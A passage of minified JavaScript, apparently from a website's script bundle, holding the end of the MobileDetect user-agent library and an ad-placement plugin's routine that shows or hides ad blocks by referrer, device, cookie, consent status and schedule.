Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
